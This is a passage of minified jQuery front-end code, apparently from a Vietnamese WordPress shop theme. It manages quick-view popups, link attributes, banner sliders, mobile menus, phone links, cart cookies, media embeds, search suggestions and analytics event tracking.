'+tar);}});} catch (e) {console.log(WGR_show_try_catch_err(e));}}function WGR_thread_list_quickview() {if (cf_post_class_style==''&&cf_blog_class_style!='') {cf_post_class_style = cf_blog_class_style;}if (top!=self) {console.log('quick view not active in iframe');WGR_set_a_target_top();setTimeout(function(){WGR_set_a_target_top();setTimeout(function(){WGR_set_a_target_top();}, 1200);}, 600);return false;}jQuery('.thread-list-wgr-quickview').off('click').click(function(){var a = jQuery(this).attr('data-id')||'',h = jQuery(this).attr('href')||'',r = jQuery(this).attr('data-rel')||'';a = g_func.number_only(a);if (h=='') {return false;}if (a > 0) {pid = a;}if (dog('oi_ebe_quick_view')==null) {console.log('oi_ebe_quick_view not found!');return false;}if (r=='iframe') {var scron = jQuery('#webgiare__top').height()||0;if (scron > 90) {scron -= 90;}console.log(scron);window.scroll(0, scron);jQuery('body').addClass('open-fake-in-iframe').removeClass('body-no-scroll');} else {jQuery('body').removeClass('open-fake-in-iframe').addClass('body-no-scroll');jQuery('#oi_ebe_quick_view').removeAttr('style');}jQuery('#oi_ebe_quick_view').show();if (jQuery('iframe#ui_ebe_quick_view').length==0) {jQuery('#oi_ebe_quick_view .quick-view-padding').html('<iframe id="ui_ebe_quick_view" name="ui_ebe_quick_view" src="about:blank" width="100%" height="600" frameborder="0">AJAX form</iframe>');}window.history.pushState("", '', h);document.title = jQuery(this).attr('title')||cache_for_quick_view_title;if (a > 0&&a==cache_for_quick_view_id) {set_new_height_for_quick_view = true;setTimeout(function(){WGR_set_quick_view_height();setTimeout(function(){set_new_height_for_quick_view = false;}, time_for_new_height_quick_view);}, time_for_new_height_quick_view);return false;}cache_for_quick_view_id = a;var device='desktop';if (global_window_width < 750) {device='mobile';}dog('ui_ebe_quick_view').src='about:blank';var uri='';if (a > 0) {uri = web_link+'eb-ajaxservice?set_module=quick_view&id='+a+'&';}else if (h.split('//').length==1||h.split(document.domain).length > 1) {
uri = h;if (uri.split('?').length > 1) {uri+='&';} else {uri+='?';}} else {console.log('URL not support in popup!');return false;}uri+='view_type=iframe&set_device='+device+'&set_iframe='+r;dog('ui_ebe_quick_view').src = uri;set_new_height_for_quick_view = true;jQuery('#ui_ebe_quick_view').height(jQuery(window).height() - 110);setTimeout(function(){WGR_set_quick_view_height();}, time_for_new_height_quick_view);jQuery('#ui_ebe_quick_view').on('load', function(){setTimeout(function(){set_new_height_for_quick_view = false;}, time_for_new_height_quick_view);});return false;});}function WGR_fixed_a_tag() {var nol = 0,dm = document.domain;if (WGR_check_option_on(cf_auto_nofollow)) {nol = 1;}var i=0;$('.tabbed-content .nav li').each(function(){$(this).attr({'data-id': i});$('a', this).attr({'href': '#WGR-flatsome-tab'+i,'rel': 'noopener',}).addClass('WGR-fixed-atag'); // th\u00eam class n\u00e0y \u0111\u1ec3 tab kh\u00f4ng ch\u1ecbu \u1ea3nh h\u01b0\u1edfng b\u1edfi \u0111i\u1ec1u ph\u1ed1i c\u1ee7a th\u1ebb tag trong content
i++;});var i=0;$('.tabbed-content .tab-panels .panel').each(function(){$(this).attr({'id': 'WGR-flatsome-tab'+i,'data-id': i});i++;});var base_href = window.location.href;jQuery('a').each(function(){var a = jQuery(this).attr('href')||'';var label = jQuery(this).attr('aria-label')||'';if (label=='') {$(this).attr({'aria-label': $(this).attr('title')||$(this).attr('data-title')||'External'});}if (a!=''&&jQuery(this).hasClass('WGR-fixed-atag')==false) {jQuery(this).addClass('WGR-fixed-atag');if (a.substr(0, 1)=='#') {a = a.split('#')[1];if (a!='') {jQuery(this).attr({href: base_href+'#'+a}).on('click', function(){if (a=='top') {jQuery('body,html').animate({scrollTop: 0}, 800);window.history.pushState("", '', window.location.href.split('#')[0]);} else {/*a = g_func.non_mark(a);console.log(a);return false;*/WGR_goto_a_tag(a);}});} else {jQuery(this).attr({href: 'javascript:;',rel: 'noopener'});}} else if (a=='/'||a=='./'||a==web_link) {jQuery(this).addClass('wgr-rel-home');} else {if (a.split('//').length > 1&&a.split('//')[1].split('/')[0]!=dm) {
if (nol==1) {jQuery(this).attr({rel: 'noopener noreferrer',target: '_blank'});}}}}});jQuery('a[href="./"], a[href="/"]').attr({'aria-label': 'Home','href': web_link});jQuery('a[href="javascript:;"], a[href="#"]').addClass('no-href').attr({'aria-label': 'No href'});}/** d blog*/function ___eb_global_blog_details_runing(r){if(khong_chay_function_o_theme_nua==1){console.log('WARNING!!!!!!!!!!!!!!!!!!! function ___eb_global_blog_details_runing has been runing...');return false;}khong_chay_function_o_theme_nua = 1;if(typeof Child_eb_global_blog_details_runing=='function'){Child_eb_global_blog_details_runing();}if(pid > 0){var check_update_views = g_func.getc('wgr_post_id_view_history'),new_id='['+pid+']';if(WGR_check_option_on(cf_tester_mode)) {console.log(check_update_views);}if(check_update_views==null||check_update_views.split('][').length > 30){check_update_views='';}if(check_update_views.split( new_id ).length==1){g_func.setc('wgr_post_id_view_history', new_id + check_update_views, 0, 7);}}}/*if(typeof eb_site_group=='undefined'){eb_site_group = [];}(function(){for(var i=0;i<eb_site_group.length;i++){jQuery('.echbay-category-in-js .cat-item-'+eb_site_group[i].id ).css({order : eb_site_group[i].order});}})();*/var product_selected_url='',eb_this_current_url = jQuery('link[rel="canonical"]:first').attr('href')||window.location.href.split('?')[0].split('&')[0].split('#')[0],size_rieng_cua_tung_mau='',size_has_been_load = false,price_by_color = 0,price_for_quick_cart = 0,global_window_width = jQuery(window).width();if (eb_this_current_url==web_link) {eb_this_current_url = window.location.href.split('#')[0];}if (act!=''&&jQuery('body.home').length > 0) {act='';}var lazyload_footer_content = false;var root_url_for_open_ia = window.location.href,root_url_for_open_count = 10,WGR_IA_for_load_via_iframe = 1,wgr_id_obj_document_title = {'root': document.title};setTimeout(function(){WGR_IA_for_load_via_iframe = 0;}, 120 * 1000);if (global_window_width > 768) {jQuery('.oi_big_banner .ti-le-global').each(function(){jQuery(this).css({'background-image': 'url('+jQuery(this).attr('data-img')+')'});});}else {jQuery('.thread-list, .echbay-blog').each(function(){if (jQuery('li', this).length % 2!=0) {jQuery(this).addClass('fullsize-li-first');}});}jQuery('.eb-set-menu-selected .sub-menu').addClass('cf');/** C\u00e1c function d\u00f9ng chung cho to\u00e0n trang s\u1ebd \u0111\u01b0\u1ee3c cho v\u00e0o \u0111\u00e2y* Sau \u0111\u00f3 c\u00e1c file js ri\u00eang c\u1ee7a t\u1eebng theme s\u1ebd k\u1ebf th\u1eeba v\u00e0 s\u1eed d\u1ee5ng c\u00e1c ch\u1ee9c n\u0103ng b\u1eb1ng c\u00e1ch g\u1ecdi function*/var big_banner_timeout1 = null;(function(){var arr_multi_big_banner = [];var big_banner_len = jQuery('.oi_big_banner li').length;if (big_banner_len > 0) {arr_multi_big_banner.push('.oi_big_bannerZero');jQuery('.oi_big_banner').addClass('oi_big_bannerZero');} else {jQuery('.hide-if-banner-null').hide();}jQuery('.each_big_banner').each(function(){var a = $(this).attr('class')||'';if (a!='') {arr_multi_big_banner.push('.'+a.split(' ')[0]);}}).addClass('oi_big_banner');if (arr_multi_big_banner.length==0) {return false;}console.log(arr_multi_big_banner);console.log(arr_multi_big_banner.join(','));if (big_banner_len > 0&&jQuery('.oi_big_banner').length==1&&jQuery('.clone-big-banner-to-here').length > 0) {jQuery('.oi_big_banner').addClass('oi_big_banner-remove');jQuery('.clone-big-banner-to-here').html(jQuery('.oi_big_banner').html()).addClass('oi_big_banner').show();jQuery('.oi_big_banner-remove').remove();jQuery('.show-menu-if-banner').removeClass('show-menu-if-banner');}if (WGR_check_option_on(cf_on_primary_slider)) {jEBE_multi_slider(arr_multi_big_banner.join(','), {autoplay: cf_slider_big_play > 0 ? true : false,swipemobile: WGR_check_option_on(cf_swipe_big_banner) ? true : false,speedNext: cf_slider_big_play < 60 ? cf_slider_big_play * 1000 : cf_slider_big_play,buttonListNext: WGR_check_option_on(cf_btn_big_banner) ? true : false,sliderArrow: WGR_check_option_on(cf_arrow_big_banner) ? true : false,version: cf_rand_slider,size: jQuery('.oi_big_banner li:first .ti-le-global').attr('data-size')||''});} else {console.log('oi_big_banner run by wiget: zEchBay run slider');}if (big_banner_len > 0&&jQuery('.show-menu-if-banner').length > 0) {jQuery('.show-menu-if-banner .all-category-hover').addClass('selected');jQuery('.oi_big_banner').css({'min-height': jQuery('.show-menu-if-banner .all-category-cats').height()+'px'});}})();(function(){/*if(g_func.mb_v2()==true){return false;}*/jQuery('.sponsor-top-desktop').each(function(){if (jQuery('li', this).length==0) {jQuery(this).hide().remove();}});if (jQuery('.sponsor-top-desktop').length==0) {if (WGR_check_option_on(cf_tester_mode)) console.log('sponsor-top-desktop not found');return false;}var len = jQuery('.banner-chan-trang:first li').length||0;/*if(len==0){jQuery('.sponsor-top-desktop, .hide-if-footer-banner-null').hide();return false;}*/var so_the_li_mong_muon = jQuery('.banner-chan-trang:first').attr('data-num')||5;/*if(typeof so_the_li_mong_muon!='number'){so_the_li_mong_muon = 5;}*/so_the_li_mong_muon = 999 / so_the_li_mong_muon - 1;var global_chantrang_len = jQuery('.banner-chan-trang:first').width() / so_the_li_mong_muon;global_chantrang_len = Math.ceil(global_chantrang_len) - 1;if (global_chantrang_len==1&&global_window_width < 400) {global_chantrang_len = 2;}/*if(global_chantrang_len > len){global_chantrang_len = len;}*/jQuery('.banner-chan-trang li').width((100 / global_chantrang_len)+'%');_global_js_eb.auto_margin();if (jQuery('.banner-chan-trang:first ul').width() > jQuery('.banner-chan-trang:first ul li:first').width() * len) {jQuery('.banner-chan-trang li').width((100 / len)+'%');_global_js_eb.auto_margin();}if (len <= global_chantrang_len) {jQuery('.banner-chan-trang').height('auto').css({'line-height': jQuery('.banner-chan-trang:first').height()+'px'});return false;}/*var li_fo_scroll = jQuery('.banner-chan-trang:first').attr('data-scroll')||global_chantrang_len;if(typeof li_fo_scroll!='number'){li_fo_scroll = global_chantrang_len;}*/jEBE_slider('.banner-chan-trang', {buttonListNext: false,visible: global_chantrang_len,sliderArrow: true,size: jQuery('.banner-chan-trang li:first .ti-le-global').attr('data-size')||''});})();var current_ls_url = window.location.href;var fix_right_top_menu = 0,fix_menu_top_or_bottom='bottom',id_for_fix_main_content='#container',id_for_fix_menu_content='#main_right',end_right_top_menu = 0,privary_main_height = jQuery(id_for_fix_main_content).height()||0,right_main_height = jQuery(id_for_fix_menu_content).height()||0,fix_right_window_height = jQuery(window).height(),fix_details_right_menu = false;___eb_show_cart_count();var khong_chay_function_o_theme_nua = 0;if (isLogin > 0&&logout_url!='') {jQuery('.oi_member_func').html('<a href="'+web_link+'profile" class="bold"><i class="fa fa-user"></i> <span>'+lang_taikhoan+'</span></a> <a onclick="return confirm(\''+lang_xacnhan_thoat+'\');" href="'+logout_url+'"><span>'+lang_thoat+'</span></a>');} else {jQuery('.oi_member_func').html('<a href="javascript:;" onclick="g_func.opopup(\'login\');"><i class="fa fa-user"></i> <span>'+lang_dangnhap+'</span></a> <a onclick="g_func.opopup(\'register\');" href="javascript:;"><span>'+lang_dangky+'</span></a>');}/*if(jQuery('#nav_mobile_top li').length==0){jQuery('#nav_mobile_top').html('<ul>' +(jQuery('.nav-menu ul').html()||jQuery('.global-nav ul').html()||'')+'</ul>');jQuery('#nav_mobile_top li').removeAttr('id');}jQuery('#nav_mobile_top li li a').each(function() {jQuery(this).html('<i class="fa fa-angle-right"></i> '+jQuery(this).html() );});*/jQuery('#nav_mobile_top li').click(function(){jQuery('#nav_mobile_top li').removeClass('active');jQuery(this).addClass('active');});jQuery('#click_show_mobile_bars').click(function(){var a = jQuery(this).attr('data-show')||'';if (a==1) {a = 0;jQuery('.menu-mobile-nav').hide();jQuery('body').css({overflow: 'auto'});}else {jQuery('#value_add_to_search').focus();a = 1;jQuery('.menu-mobile-nav').show().height(jQuery(window).height());jQuery('body').css({overflow: 'hidden'});}jQuery(this).attr({'data-show': a});jQuery('#click_show_mobile_bars i').toggleClass('fa-bars').toggleClass('fa-remove');/*if(jQuery('.menu-mobile-nav').height() > jQuery(window).height()){jQuery('.menu-mobile-nav').height( jQuery(window).height() - 50 );jQuery('body').css({overflow : 'hidden'});} else {jQuery('.menu-mobile-nav').height('');jQuery('body').css({overflow : ''});}*/});jQuery('#click_show_search_bars').click(function(){jQuery('#click_show_mobile_bars').click();jQuery('#value_add_to_search').focus();});var arr_detect_browser = (function (ua) {var r='unknown';ua = ua.toLowerCase();if (ua.split('fban').length > 1||ua.split('fbav').length > 1) {r='fb';} else if (ua.split('opr/').length > 1) {r='opera';} else if (ua.split('firefox/').length > 1) {r='firefox';} else if (ua.split('edge/').length > 1) {r='edge';} else if (ua.split('coc_coc_browser/').length > 1) {r='coc_coc';} else if (ua.split('chrome/').length > 1) {r='chrome';} else if (ua.split('safari/').length > 1) {r='safari';} else if (ua.split('msie/').length > 1|| (!document.documentMode==true)) {r='ie';} else {var isIE = /*@cc_on!@*/ false||!!document.documentMode;if (isIE) {r='ie';} else {var isBlink = (isChrome||isOpera)&&!!window.CSS;if (isBlink) {r='blink';}}}return r;})(navigator.userAgent||navigator.vendor||window.opera);/*jQuery('.phone-numbers-block').attr({'data-block': 1});*/var str_for_click_call='tel';/*if(navigator.userAgent.toLowerCase().split("iphone").length > 1|| arr_detect_browser=='safari'){if(arr_detect_browser=='safari'){str_for_click_call='callto';}*//*if(arr_detect_browser=='safari'){jQuery('.phone-numbers-inline').each(function() {var a = jQuery(this).html()||'';a = a.replace(/<br\s*[\/]?>/gi, "\n").replace(/\r\n|\r|\n/g, " - ");jQuery(this).html(a);});} else {*/jQuery('.phone-numbers-inline, .phone-numbers-block').each(function(){if (jQuery('a', this).length > 0) {return false;}var a = jQuery(this).html()||'',block = jQuery(this).attr('data-block')||'';if (a!='') {a = a.replace(/<br\s*[\/]?>/gi, "\n").replace(/\r\n|\r|\n/g, "[br]").split("[br]");var str='';for (var i=0;i<a.length;i++) {a[i] = g_func.trim(a[i]);if (a[i]!='') {if (block==''&&str!='') {str+=' - ';}str+='<a title="'+jQuery.trim(g_func.strip_tags(a[i]))+'" class="phone-to-cell">'+a[i]+'</a>';}}jQuery(this).html(str);}});jQuery('.phone-numbers-inline a, .phone-numbers-block a, a.details-tu-van').addClass('gg-phone-conversion');jQuery('a.phone-to-cell').each(function(){var a = jQuery(this).attr('title')||jQuery(this).html()||'';a = a.toString().replace(/[^0-9|\+]/g, '');if (a.length >= 8) {jQuery(this).attr({href: str_for_click_call+':'+a,rel: "nofollow"}).removeAttr('title');}}).removeClass('phone-to-cell').addClass('gg-phone-conversion');jQuery('a').each(function(){var a = jQuery(this).attr('href')||'';if (a!='') {if (a.split('tel:').length > 1) {$(this).addClass('gg-phone-conversion');} else if (a.split('mailto:').length > 1) {$(this).addClass('gg-mailto-conversion');}}});jQuery('a.gg-phone-conversion').click(function(){var a = jQuery(this).attr('href')||'';_global_js_eb.gg_track(a);_global_js_eb.ga_event_track('Click to phone', a, '', {'action': a});_global_js_eb.fb_track('Call');});jQuery('a.gg-mailto-conversion').click(function(){var a = jQuery(this).attr('href')||'';_global_js_eb.gg_track(a);_global_js_eb.ga_event_track('Click to mailto', a, '', {'action': a});_global_js_eb.fb_track('Mailto');});jQuery('#oi_scroll_top, .oi_scroll_top').click(function(){jQuery('body,html').animate({scrollTop: 0}, 800);});jQuery('.elementor-image').addClass('img-max-width');if (typeof confirm_df2_loaded!='undefined') WGR_reload_lazy_function();setTimeout(function(){_global_js_eb.set_mobile_size();_global_js_eb.auto_margin();}, 2000);/*var old_scroll_top = 0,set_old_scroll_top = null,didScroll = true;*/jQuery(window).resize(function(){global_window_width = jQuery(window).width();_global_js_eb.auto_margin();height_for_lazzy_load = jQuery(window).height();$('.wgr-ia-loader iframe').height(height_for_lazzy_load);});jQuery(document).ready(function(){/*if (jQuery(document).height() > jQuery(window).height() * 1.5) {}*/setInterval(function(){WGR_show_or_hide_to_top();}, 250);if (height_for_lazzy_load==0) {height_for_lazzy_load = jQuery(window).height();}if (typeof confirm_df2_loaded!='undefined'&&$(document).height() - 250 < $(window).height()) {WGR_lazyload_footer_content();}});/*setInterval(function(){if(didScroll==true){didScroll = false;old_scroll_top = window.scrollY||jQuery(window).scrollTop();}}, 250);*//*setTimeout(function(){_global_js_eb.user_loc();}, 5000);*//*jQuery('.click-show-top-top-bars').click(function(){jQuery('.top-top-position').toggleClass('top-top-2position');jQuery('.click-show-top-top-bars i').toggleClass('fa-bars').toggleClass('fa-remove');});*//*jQuery('.click-show-div-content').click(function(){var a = jQuery(this).attr('data-show')||'';jQuery(a).toggle();return false;});*/(function(){if (jQuery('.each-to-fix-ptags').length==0) {return false;}jQuery('.each-to-fix-ptags .each-to-fix-ptags').removeClass('each-to-fix-ptags');jQuery('.each-to-fix-ptags .each-to-fix-ptags').removeClass('each-to-fix-ptags');jQuery('.each-to-fix-ptags').each(function(){if (jQuery('script', this).length > 0||jQuery('script', this).length > 0) {console.log('each-to-fix-ptags has been active! but, SCRIPT or STYLE exist in this content.');return false;}var a = jQuery(this).html()||'',tag = jQuery(this).attr('data-tag')||'div';if (a!='') {a = g_func.trim(a);var arr = a.split("\n");a='';for (var i=0;i<arr.length;i++) {arr[i] = g_func.trim(arr[i]);if (arr[i]!='') {a+='<div>'+arr[i]+'</div>';}}jQuery(this).html(a);}});jQuery('.each-to-fix-ptags').removeClass('each-to-fix-ptags').removeClass('done-fixed-ptags');})();var threadDetailsTimeend = null;(function(){if (typeof thread_js_list!='object') {return false;}var data_auto_search = jQuery('#search_keys').attr('data-auto-search')||'';if (data_auto_search=='off') {return false;}for (var x in thread_js_list) {thread_js_list[x].key = g_func.non_mark_seo(thread_js_list[x].tag) + thread_js_list[x].seo;thread_js_list[x].key = thread_js_list[x].key.replace(/\-/g, '');}jQuery('#search_keys').attr({autocomplete: "off"}).focus(function(){jQuery('#oiSearchAjax').fadeIn();}).blur(function(){setTimeout(function(){jQuery('#oiSearchAjax').hide();}, 200);}).keyup(function (e) {var a = jQuery(this).val(),b = g_func.non_mark_seo(a);if (b.length < 3) {jQuery('#oiSearchAjax').hide();return false;}b = b.replace(/\-/g, '');var str='',i = 1;for (var x in thread_js_list) {if (thread_js_list[x].key.split(b).length > 1) {str+='<li><a title="'+thread_js_list[x].ten+'" href="'+_global_js_eb._p_link(thread_js_list[x].id, thread_js_list[x].seo)+'">'+thread_js_list[x].ten+'</a></li>';i++;if (i > 10) {break;}}}if (str!='') {jQuery('#oiSearchAjax').show().html('<ul><li><i class="fa fa-lightbulb-o"></i> S\u1ea3n ph\u1ea9m</li>'+str+'</ul>');return false;}/*if(data_auto_search!='off'&&e.keyCode==32){}*/});})();(function(){var len = jQuery('.thread-remove-endbegin').length||0;if (len==0) {return false;}var first_html = jQuery('.thread-remove-endbegin:first').html()||'';jQuery('.thread-remove-endbegin').each(function(){jQuery(this).html(first_html);var e = jQuery(this).attr('data-end')||0,between = jQuery(this).attr('data-between')||0,b = jQuery(this).attr('data-begin')||0;if (e > 0) {if (between > 0) {for (var i=0;i<between;i++) {jQuery('li:first', this).remove();}}for (var i=0;i<100;i++) {jQuery('li:last', this).remove();if (jQuery('li', this).length <= e) {break;}}}else if (b > 0) {for (var i=0;i<100;i++) {jQuery('li:first', this).remove();if (jQuery('li', this).length <= b) {break;}}}});jQuery('.thread-remove-endbegin li').show();})();(function(){var len = jQuery('.each-to-share-ads').length||0;if (len==0) {return false;}jQuery('.each-to-share-ads').each(function(){var len = jQuery('li', this).length;if (len > 0) {jQuery(this).show();jQuery('li', this).each(function(){var a = jQuery(this).attr('data-img')||'',l = jQuery(this).attr('data-lnk')||'';if (a!='') {if (l=='') {l='javascript:;';}jQuery(this).html('<a href="'+l+'"><img src="'+a+'" width="'+jQuery(this).width()+'" /></a>');}});if (len > 1) {var slider = jQuery('ul', this).attr('data-slide')||'';lister = jQuery('ul', this).attr('data-list')||'';if (slider==1) {}else if (lister==1) {}else {var i = 1,min = 0,max = len,rand = Math.floor(Math.random() * (max - min)) + min;jQuery('li', this).hide();jQuery('li', this).eq(rand).show();}}}});})();(function (u) {if (act=='') {jQuery('.eb-set-menu-selected a[href="./"], .eb-set-menu-selected a[href="'+web_link+'"]').addClass('current-url-select');return false;}jQuery('.eb-set-menu-selected a[href="'+u+'"], .eb-set-menu-selected a[href="'+u.split(web_link)[1]+'"]').addClass('current-url-select');/*if(jQuery('a.current-url-select').length==0){jQuery('a[href="'+eb_this_current_url+'"]').addClass('current-url-select');}*//*jQuery('li').each(function() {if(jQuery('a.current-url-select', this).length > 0){jQuery(this).addClass('selected');}});*/jQuery('.eb-set-menu-selected a.current-url-select').parent('li').addClass('selected');jQuery('.eb-set-menu-selected li.selected').parent('li').addClass('selected');})(window.location.href.split('#')[0]);/*} catch(e){console.log( WGR_show_try_catch_err( e));}*/if (typeof confirm_df2_loaded!='undefined') WGR_check_load_js_category();var add_to_cart_running = false;setTimeout(function(){jQuery('.click-jquery-add-to-cart').click(function(){if (typeof pid!='undefined'&&pid > 0) {if (product_post_status!='publish') {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang ng\u1eebng b\u00e1n');return false;} else if (product_trv_trangthai * 1===7) {a_lert('Xin l\u1ed7i qu\u00fd kh\u00e1ch! S\u1ea3n ph\u1ea9m hi\u1ec7n \u0111ang h\u1ebft h\u00e0ng');return false;}}if (add_to_cart_running==true) {console.log('add to cart running');return false;}add_to_cart_running = true;var product_price = jQuery(this).attr('data-gia')||jQuery(this).attr('data-price')||'',product_object = {};if (product_price=='') {product_price = 0;if (pid > 0) {/*if(_global_js_eb.check_size_color_cart()==false){return false;}*/if (typeof product_js.gm=='number'&&product_js.gm > 0) {product_price = product_js.gm;}var a = g_func.getc('eb_cookie_cart_lists');if (a==null) {a = {};} else {try {a = jQuery.parseJSON(unescape(a));} catch (e) {a = {};console.log(WGR_show_try_catch_err(e));}}a['_'+pid] = {'size': jQuery('.oi_product_size li.selected').attr('data-name')||jQuery('.oi_product_size li:first').attr('data-name')||'','color': jQuery('.oi_product_color li.selected').attr('title')||jQuery('.oi_product_color li:first').attr('title')||'','quan': jQuery('#oi_change_soluong input').val()||jQuery('#oi_change_soluong select').val()||1};g_func.setc('eb_cookie_cart_lists', escape(JSON.stringify(a)), 6 * 3600);}}if (WGR_check_option_on(cf_add_to_cart_iframe)) {product_object.open_iframe = 1;}product_object.price = product_price;_global_js_eb.cart_add_item(jQuery(this).attr('data-id')||pid||0, product_object);});jQuery('.click-jquery-show-quick-cart').click(function(){if (pid==0) {if (WGR_check_option_on(cf_tester_mode)) console.log('for post only');return false;}if (_eb_product_supper_shop!='') {var a = [];if (_eb_product_supper_shop.split('utm_source').length==1) {a.push('utm_source='+document.domain.replace(/\./g, '_'));}if (_eb_product_supper_shop.split('utm_medium').length==1) {a.push('utm_medium=echbay_com');}if (_eb_product_supper_shop.split('utm_campaign').length==1) {a.push('utm_medium=webgiare_org');}a = a.join('&');if (_eb_product_supper_shop.split('?').length==1) {a='?'+a.substr(1);}_eb_product_supper_shop+=a;_global_js_eb.ga_event_track('Go to supper shop ('+document.domain+')', '', {'action': 'go_to_shop'});window.open(_eb_product_supper_shop, '_blank');return false;}if (WGR_show_or_scroll_to_quick_cart()==false) {if (top!=self) {parent.window.location = web_link+'cart/?id='+pid;return false;}if (jQuery('#click_show_cpa').length > 0) {jQuery('#click_show_cpa').show();jQuery('body').addClass('body-no-scroll');jQuery('#click_show_cpa input[name="t_dienthoai"]').focus();/*var a = jQuery(window).height() - jQuery('.cart-quick').height();if (a > 0) {a = a / 3;} else {a = 25;}jQuery('.cart-quick').css({'margin-top': a+'px'});*/} else {console.log('%c Kh\u00f4ng x\u00e1c \u0111\u1ecbnh \u0111\u01b0\u1ee3c form mua h\u00e0ng nhanh', 'color: red;');}}});jQuery('.click-jquery-quickcart-or-cart').click(function (e) {if (WGR_show_or_scroll_to_quick_cart()==false) {jQuery('.click-jquery-add-to-cart:first').click();}});/*jQuery('.click-jquery-add-to-cart a, .click-jquery-quickcart-or-cart a').click(function() {return false;});*/jQuery('.show-if-javascript').removeClass('show-if-javascript');jQuery('.hide-if-javascript').hide();}, 600);(function(){jQuery('.echbay-widget-youtube-padding .img-max-width').each(function(){var a = jQuery(this).html()||'';if (a!='') {jQuery('.echbay-widget-youtube-padding .vhidden').removeClass('vhidden');jQuery('.echbay-widget-youtube-remove').hide().remove();var str='',wit = jQuery(this).width(),hai = Math.ceil(wit * youtube_video_default_size),wit = Math.ceil(wit);a = a.split("\n");for (var i=0;i<a.length;i++) {a[i] = g_func.trim(a[i]);if (a[i]!='') {a[i] = _global_js_eb.youtube_id(a[i]);}if (a[i]!='') {if (WGR_check_option_on(cf_tester_mode)) console.log('Widget YouTube video: '+a[i]);str+='<div class="widget_echbay_youtube-node"><iframe src="//www.youtube.com/embed/'+a[i]+'" allowfullscreen="" frameborder="0" height="'+hai+'" width="'+wit+'"></iframe></div>';
}}jQuery(this).html(str);}});})();(function(){jQuery('.url-to-google-map').each(function(){var a = jQuery(this).html()||'',str='',wit = 4 / 5,scrolling = jQuery(this).attr('data-scrolling')||'',localtion = jQuery(this).attr('data-localtion')||'',zoom = jQuery(this).attr('data-zoom')||10,w = jQuery(this).attr('data-width')||'',h = jQuery(this).attr('data-height')||'',other_attr='';if (localtion!='') {localtion = g_func.non_mark(localtion);other_attr+=' aria-label="'+localtion.replace(/\"/g, '&quot;')+'"';if (zoom=='') {zoom = 14;}a='https://maps.google.com/maps?q='+encodeURIComponent(localtion)+'&t=m&z='+zoom.toString()+'&output=embed&iwloc=near'.replace(/\&/g, '&amp;');
}if (a!='') {a = a.split("\n")[0];a = g_func.trim(a);if (a!='') {jQuery(this).show().html('');if (w=='') {w='100%';}if (h==''||global_window_width < 755) {h = jQuery(this).width() * wit;if (h > 450) {h = 450;}}if (scrolling=='on') {other_attr+=' scrolling="no"';}str+='<div class="widget_echbay_gg_map-node"><iframe src="'+a+'" width="'+w+'" height="'+h+'px" frameborder="0" marginheight="0" marginwidth="0"'+other_attr+' style="border:0" allowfullscreen=""></iframe></div>';jQuery(this).attr({'data-iframe': escape(str)});}}});})();if (act=='search') {jQuery('.thread-search-avt[data-img=""]').hide();_global_js_eb.ga_event_track('', '', '', {'action': 'view_search_results'});}setTimeout(function(){if (pid > 0) {if (eb_wp_post_type=='post') {_global_js_eb.ga_event_track('View product', document.title, '', {'items': [{"id": "P" + pid,"name": product_js.tieude,"price": product_js.gm > 0 ? product_js.gm : product_js.gia}],'action': 'view_item',});}else {_global_js_eb.ga_event_track('View blog', document.title, '', {'action': 'view_blog'});}} else if (act=='archive') {if (switch_taxonomy=='category'|| switch_taxonomy=='post_tag'|| switch_taxonomy=='post_options') {if (WGR_check_option_on(cf_tester_mode)) console.log('test track for fb');var track_arr = {'content_name': jQuery('h1:first a').html()||jQuery('h1:first').html()||document.title};var ids='',args = [];jQuery('.thread-list li').slice(0, 10).each(function(){var a = jQuery(this).attr('data-id')||'';if (a!='') {ids+=','+a;}args.push({"id": "P" + a,"name": jQuery('a:first', this).attr('title')||'',"price": jQuery(this).attr('data-price')||0});});if (ids!='') {track_arr['content_ids'] = ids.substr(1).split(',');_global_js_eb.fb_track('ViewContent', track_arr);} else {console.log('ids for facebok track not found');}_global_js_eb.ga_event_track('View list', 'Xem danh sach san pham', '', {'items': args,'action': 'view_item_list'});}} else if (act=='cart') {_global_js_eb.ga_event_track('View cart', 'Xem gio hang', '', {'action': 'view_cart'});_global_js_eb.cart_size_color();}}, 3000);var current_pid_quicview = pid,set_new_height_for_quick_view = true,time_for_new_height_quick_view = 800,cache_for_quick_view_title = document.title,cache_for_quick_view_id = 0,cache_for_quick_view_url='';WGR_fixed_a_tag();WGR_thread_list_quickview();var press_esc_to_quickvideo_close = false;if (press_esc_to_quickvideo_close==false) {if (WGR_check_option_on(cf_tester_mode)) console.log('create event close by ESC');press_esc_to_quickvideo_close = true;jQuery(document).keydown(function (e) {if (e.keyCode==27) {if (top==self) {close_img_quick_video_details();g_func.opopup();close_ebe_quick_view();}else {try {if (WGR_check_option_on(cf_tester_mode)) console.log('Close popup window');top.close_img_quick_video_details();top.g_func.opopup();top.close_ebe_quick_view();window.close();self.close();} catch (e) {console.log(WGR_show_try_catch_err(e));}}}});}(function(){var i = 0,fn='frm_search',fn_rand='';jQuery('.div-search form').each(function(){var a = jQuery(this).attr('name')||'';if (a=='') {if (i > 0) {fn_rand = i;}jQuery(this).attr({name: fn + fn_rand});i++;}});})();if (typeof document.frm_search!='undefined') {if (jQuery('#click_add_to_search').length > 0) {jQuery('#value_add_to_search').off().keyup(function (e) {if (e.keyCode==13) {jQuery('#click_add_to_search').click();return false;}}).val(jQuery('form[name="frm_search"] input[type="search"]').val()||'');jQuery('#click_add_to_search').off('click').click(function(){jQuery('form[name="frm_search"] input[type="search"]').val(jQuery('#value_add_to_search').val()||'');if (jQuery('form[name="frm_search"] input[type="search"]').val().length > 2) {document.frm_search.submit();} else {jQuery('#value_add_to_search').focus();}});}}_global_js_eb._log_click_ref();if (jQuery('dynamic_title_tag').length > 0) {a_lert('dynamic_title_tag c\u1ea7n \u0111\u01b0\u1ee3c thay \u0111\u1ed5i sang DIV ho\u1eb7c H*');console.log('================= dynamic_title_tag =================');} else if (jQuery('dynamic_widget_tag').length > 0) {a_lert('dynamic_widget_tag c\u1ea7n \u0111\u01b0\u1ee3c thay \u0111\u1ed5i sang DIV ho\u1eb7c H*');console.log('================= dynamic_widget_tag =================');}jQuery('.widget-category-selectbox .echbay-widget-title').append('<i class="fas fa-sort-down"></i>');(function (hr) {if (typeof isLogin!='undefined'&&isLogin * 1 > 0) {console.log('%c Login exist!', 'color: red;');return false;}if (hr.split('?register=1').length > 1) {g_func.opopup('register');} else if (hr.split('?login=1').length > 1) 